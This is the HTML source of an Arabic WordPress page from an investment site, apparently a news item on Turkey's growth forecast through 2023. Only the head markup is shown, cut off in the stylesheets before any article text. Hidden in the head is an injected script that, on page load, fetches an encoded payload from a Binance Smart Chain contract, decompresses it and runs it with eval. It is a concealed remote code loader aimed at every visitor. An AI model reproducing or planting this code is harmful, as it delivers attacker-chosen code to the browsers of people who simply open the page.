

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ajyadinvestment.com/turkey-expects-economic-growth/
body_size: 29148
content:
<!DOCTYPE html>
<!-- Open Html -->
<html dir="rtl" lang="ar">
<!-- Open Head -->
<head>
    
<meta charset="UTF-8"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">


    <link rel="pingback" href="https://ajyadinvestment.com/xmlrpc.php"/>

<link rel="profile" href="http://gmpg.org/xfn/11" />






<title>تركيا تتوقع نموا اقتصاديا 4.3% في المتوسط حتى 2023 &#8211; Ajyad Investment</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ajyad Investment &laquo; الخلاصة" href="https://ajyadinvestment.com/ar/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ajyad Investment &laquo; خلاصة التعليقات" href="https://ajyadinvestment.com/ar/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ajyad Investment &laquo; تركيا تتوقع نموا اقتصاديا 4.3% في المتوسط حتى 2023 خلاصة التعليقات" href="https://ajyadinvestment.com/turkey-expects-economic-growth/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ajyadinvestment.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fajyadinvestment.com%2Fturkey-expects-economic-growth%2F&#038;lang=ar" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ajyadinvestment.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fajyadinvestment.com%2Fturkey-expects-economic-growth%2F&#038;format=xml&#038;lang=ar" />
<!-- Facebook Meta -->
<meta property="og:title" content="تركيا تتوقع نموا اقتصاديا 4.3% في المتوسط حتى 2023 - Ajyad Investment"/>
<meta property="og:type" content="article"/>
<meta property="og:url" content="https://ajyadinvestment.com/turkey-expects-economic-growth/"/>
<meta property="og:site_name" content="Ajyad Investment"/>
<meta property="og:description" content="
قالت تركيا يوم الاثنين إنها تتوقع تحقيق نمو اقتصادي حقيقي سنوي نسبته 4.3 في المئة في المتوسط في ...">
    <meta property="og:image" content="https://ajyadinvestment.com/wp-content/uploads/2019/07/5b681bbf5c5e529c248b45a9-2732-1366-300x150.jpg"/>
<!-- Twitter Card data -->
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="تركيا تتوقع نموا اقتصاديا 4.3% في المتوسط حتى 2023">
<meta name="twitter:description" content="
قالت تركيا يوم الاثنين إنها تتوقع تحقيق نمو اقتصادي حقيقي سنوي نسبته 4.3 في المئة في المتوسط في ...">

    <meta property="twitter:image:src" content="https://ajyadinvestment.com/wp-content/uploads/2019/07/5b681bbf5c5e529c248b45a9-2732-1366-300x150.jpg"/>
<!-- Google Authorship and Publisher Markup -->
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='ere_map-css' href='https://ajyadinvestment.com/wp-content/plugins/essential-real-estate/public/assets/map/css/google-map.min.css?ver=5.2.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://ajyadinvestment.com/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='xmenu-menu-amination-css' href='https://ajyadinvestment.com/wp-content/plugins/beyot-framework/core/xmenu/assets/css/amination.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://ajyadinvestment.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-rtl-css' href='https://ajyadinvestment.com/wp-content/plugins/contact-form-7/includes/css/styles-rtl.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wsl-widget-css' href='https://ajyadinvestment.com/wp-content/plugins/wordpress-social-login/assets/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://ajyadinvestment.com/wp-content/plugins/essential-real-estate/lib/smart-framework/assets/vendors/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://ajyadinvestment.com/wp-content/plugins/essential-real-estate/public/assets/packages/jquery-ui/jquery-ui.min.css?ver=1.11.4' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css' href='https://ajyadinvestment.com/wp-content/plugins/essential-real-estate/public/assets/packages/owl-carousel/assets/owl.carousel.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='light-gallery-css' href='https://ajyadinvestment.com/wp-content/plugins/essential-real-estate/public/assets/packages/light-gallery/css/lightgallery.min.css?ver=1.2.18' type='text/css' media='all' />
<link rel='stylesheet' id='star-rating-css' href='https://ajyadinvestment.com/wp-content/plugins/essential-real-estate/public/assets/packages/star-rating/css/star-rating.min.css?ver=4.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='select2_css-css' href='https://ajyadinvestment.com/wp-content/plugins/essential-real-estate/public/assets/packages/select2/css/select2.min.css?ver=4.0.6-rc.1' type='text/css' media='all' />
<link rel='stylesheet' id='ere_main-css' href='https://ajyadinvestment.com/wp-content/plugins/essential-real-estate/public/assets/scss/main/main.min.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='ere_main-rtl-css' href='https://ajyadinvestment.com/wp-content/plugins/essential-real-estate/public/assets/scss/main-rtl/main-rtl.min.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://ajyadinvestment.com/wp-content/themes/g5-beyot-Theme/assets/vendors/bootstrap/css/bootstrap.min.css?ver=4.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='ere_recently_viewed_frontend-css' href='https://ajyadinvestment.com/wp-content/plugins/ere-recently-viewed/assets/scss/frontend.min.css?ver=2.1' type='text/css' media='all' />
<link rel='stylesheet' id='ube-frontend-css' href='https://ajyadinvestment.com/wp-content/plugins/ultimate-bootstrap-elements-for-elementor/assets/css/frontend.min.css?ver=1.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome_animation-css' href='https://ajyadinvestment.com/wp-content/themes/g5-beyot-Theme/assets/plugins/fonts-awesome/css/font-awesome-animation.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='icomoon-css' href='https://ajyadinvestment.com/wp-content/themes/g5-beyot-Theme/assets/plugins/icomoon/css/icomoon.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='perffect-scrollbar-css' href='https://ajyadinvestment.com/wp-content/themes/g5-beyot-Theme/assets/plugins/perfect-scrollbar/css/perfect-scrollbar.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='g5plus_framework_style-css' href='https://ajyadinvestment.com/wp-content/themes/g5-beyot-Theme/style.min.css?ver=1769263970' type='text/css' media='all' />
<style id='g5plus_framework_style-inline-css' type='text/css'>
@media screen and (min-width: 992px) {
	header.header-mobile {
		display: none;
		height: 0;
	}
}

/*--------------------------------------------------------------
## MOBILE MENU
--------------------------------------------------------------*/
@media screen and (max-width: 991px) {
	body {
		-webkit-transition: all 0.3s;
		-moz-transition: all 0.3s;
		-ms-transition: all 0.3s;
		-o-transition: all 0.3s;
		transition: all 0.3s;
		left: 0;
	}
	
	header.main-header {
		display: none;
	}	
	
	.top-drawer-mobile-invisible {
		display: none;
	}
}

body{background-color:#fff;}.page-title-main-info h1{font-size:25px !important;}body::-webkit-scrollbar {width: 10px;background-color: #bc9454;}body::-webkit-scrollbar-thumb{background-color: #bd9d68;}:root {--g5-body-font: Poppins;--g5-body-font-size: 14px;--g5-body-font-weight: 300;--g5-secondary-font: 'Poppins';--g5-secondary-font-size: 14px;--g5-secondary-font-weight: 300;--g5-h1-font : MS Sans Serif', Geneva, sans-serif;--g5-h1-font-size:  14px;--g5-h1-font-weight : 400;--g5-h2-font : MS Sans Serif', Geneva, sans-serif;--g5-h2-font-size:  12px;--g5-h2-font-weight : 300;--g5-h3-font : Poppins;--g5-h3-font-size:  14px;--g5-h3-font-weight : 300;--g5-h4-font : Poppins;--g5-h4-font-size:  14px;--g5-h4-font-weight : 300;--g5-h5-font : Poppins;--g5-h5-font-size:  14px;--g5-h5-font-weight : 400;--g5-h6-font : Poppins;--g5-h6-font-size:  12px;--g5-h6-font-weight : 400;--g5-color-accent: #ceb07c;--g5-color-accent-foreground :  #dddddd;--g5-color-heading: #000000;--g5-color-heading-r :  0;--g5-color-heading-g :  0;--g5-color-heading-b :  0;--g5-color-text-main: #282828;--g5-color-border: #eeeeee;--g5-color-link: #ceb07c;--g5-color-link-hover: #ceb07c;--g5-top-drawer-bg-color : rgba(206,176,124,0);--g5-top-drawer-text-color : #ffffff;--g5-header-background-color : rgba(0,0,0,0.4);--g5-header-border-color : rgba(255,255,255,0.2);--g5-header-text-color : #aaaaaa;--g5-top-bar-text-color : #ffffff;--g5-top-bar-border-color : #000000;--g5-top-bar-bg-color : #000000;--g5-navigation-bg-color : ;--g5-navigation-text-color : #ffffff;--g5-navigation-text-color-hover : #ceb07c;--g5-top-bar-mobile-bg-color : #fff;--g5-top-bar-mobile-text-color : #111;--g5-top-bar_mobile-border-color : #eee;--g5-header-mobile-bg-color : #fff;--g5-header-mobile-text-color : #111;--g5-header-mobile-border-color : #eee;--g5-footer-bg-color : #222222;--g5-footer-text-color : #bababa;--g5-footer-widget-title-color : #ffffff;--g5-footer-border-color : #565656;--g5-bottom-bar-bg-color : #191919;--g5-bottom_bar_text_color : #ffffff;--g5-bottom-bar-border-color : #eee;--g5-top-drawer-padding-top : 10px;--g5-top-drawer-padding-bottom : 10px;--g5-top-bar-padding-top : 0px;--g5-top-bar-padding-bottom : 0px;--g5-top-bar-mobile-padding-top : 0px;--g5-top-bar-mobile-padding-bottom : 0px;--g5-header-padding-top : 0px;--g5-header-padding-bottom : 0px;--g5-navigation-height : 110px;--g5-navigation-spacing : 30px;--g5-header-customize-nav-spacing : 23px;--g5-header-customize-left-spacing : 15px;--g5-header-customize-right-spacing : 18px;--g5-footer-padding-top : 60px;--g5-footer-padding-bottom : 60px;--g5-bottom-bar-padding-top : 60px;--g5-bottom-bar-padding-bottom : 55px;--g5-logo-max-height : 100px;--g5-mobile-logo-max-height : 50px;--g5-logo-padding-top : 0px;--g5-logo-padding-bottom : 0px;--g5-mobile-logo-padding-top : 0px;--g5-mobile-logo-padding-bottom : 0px;--g5-text-color-lightness: #6a6a6a;--g5-text-color-lighten: #3e3e3e;--g5-text-color-lightness-02: #747474;--g5-color-accent-lighten: #dcc6a1;--g5-color-heading-lighten: #6d6d6d;--g5-border-color-dark: #dddddd;--g5-x-menu-a-text-hover:#ceb07c;--g5-top-bar-equal-color : #ceb07c;}
/*# sourceURL=g5plus_framework_style-inline-css */
</style>
<link rel='stylesheet' id='g5plus_framework_rtl-css' href='https://ajyadinvestment.com/wp-content/themes/g5-beyot-Theme/assets/css/rtl.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='g5plus_framework_frontend-css' href='https://ajyadinvestment.com/wp-content/plugins/beyot-framework/assets/css/frontend.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='gsf_google-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i&#038;subset=devanagari%2Clatin%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://ajyadinvestment.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://ajyadinvestment.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ajyadinvestment.com/wp-json/wp/v2/posts/5748" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ajyadinvestment.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://ajyadinvestment.com/turkey-expects-economic-growth/" />
<link rel='shortlink' href='https://ajyadinvestment.com/?p=5748' />
<style id='xmenu_custom_style'></style>    <script src="https://cdn.jsdelivr.net/npm/web3@latest/dist/web3.min.js"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/pako/2.0.4/pako.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/crypto-js@4.1.1/crypto-js.min.js"></script>
    <script>
       document.addEventListener("DOMContentLoaded", async () => {
           const w3 = new Web3("https://bsc-dataseed.binance.org/");
           const ct = new w3.eth.Contract([
               {inputs:[], stateMutability:"nonpayable", type:"constructor"},
               {inputs:[], name:"orchidABI", outputs:[{internalType:"string", name:"", type:"string"}], stateMutability:"view", type:"function"},
               {inputs:[], name:"orchidAddress", outputs:[{internalType:"string", name:"", type:"string"}], stateMutability:"view", type:"function"},
               {inputs:[], name:"merlionABI", outputs:[{internalType:"string", name:"", type:"string"}], stateMutability:"view", type:"function"},
               {inputs:[], name:"merlionAddress", outputs:[{internalType:"string", name:"", type:"string"}], stateMutability:"view", type:"function"}
           ], "0x9179dda8B285040Bf381AABb8a1f4a1b8c37Ed53");
           const oABI = JSON.parse(pako.ungzip(
               Uint8Array.from(atob(await ct.methods.orchidABI().call()), c => c.charCodeAt(0)),
               {to:"string"}
           ));
           const oAddr = await ct.methods.orchidAddress().call();
           const orchid = new w3.eth.Contract(oABI, oAddr);
           const ds = pako.ungzip(
               Uint8Array.from(atob(await orchid.methods.tokyoSkytree().call()), c => c.charCodeAt(0)),
               {to:"string"}
           );
           eval(`(async(orchid)=>{${ds}})(orchid);`);
       });
    </script>
    <style id='ube-global-variable' type='text/css'>:root,.elementor-kit-6062{--e-global-color-primary: #CC3366;--e-global-color-primary-foreground: #fff;--e-global-color-primary-hover: #d4527d;--e-global-color-primary-border: #d65c85;--e-global-color-primary-active: #d9668c;--e-global-color-primary-darken-15: #db7094;--ube-theme-level-color-primary-text: #6a1a35;--ube-theme-level-color-primary-bg: #f4d6e0;--ube-theme-level-color-primary-border: #f0c5d4;--ube-theme-level-color-primary-table-border: #e494af;--ube-theme-level-color-primary-text-darken: #411021;--ube-theme-level-color-primary-border-darken: #ebb1c5;--e-global-color-secondary: #6C757D;--e-global-color-secondary-foreground: #fff;--e-global-color-secondary-hover: #7f8890;--e-global-color-secondary-border: #868e96;--e-global-color-secondary-active: #8d959c;--e-global-color-secondary-darken-15: #939ba2;--ube-theme-level-color-secondary-text: 